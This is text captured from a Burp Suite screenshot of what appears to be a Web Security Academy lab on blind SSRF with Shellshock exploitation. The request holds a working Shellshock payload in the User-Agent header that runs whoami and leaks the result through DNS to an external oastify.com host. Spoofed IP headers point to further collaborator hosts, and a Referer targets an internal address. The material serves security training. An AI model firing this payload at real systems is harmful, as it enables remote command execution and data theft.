 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger++
1
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0a0500b70341983883200f0e00e400be.web
Request
Pretty Raw Hex \n
1 GET /product?productId=4 HTTP/2
2 Host:
0a0500b70341983883200f0e00e400be.web-security-academy.
net
3 Cookie: session=uz2IaySCRgEyAejlrqOHrbFOIMYfdR2d
4 User-Agent: () { :; }; /bin/nslookup
$(whoami).a7ityragpjznn8aure4bpfgha8gz4pse.oastify.com
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://192.168.0.1:8080/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Cache-Control: no-transform
16 Client-Ip:
spoofed.pyr1q33r7t072ltsru79vf6hy841sq.oastify.com
17 Cf-Connecting_ip:
spoofed.hm7tevrjvlozqdhkfmv1j7u9m0sugj.oastify.com
18 X-Client-Ip:
spoofed.ob3032gqksd6fk6r4tk88ejgb7h25r.oastify.com
19 Forwarded:
for=spoofed.frarjtwh0jtxvbmikk0zo5z7ryxulj.oastify.com
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4022
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SSRF with Shellshock exploitation
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with Shellshock exploitation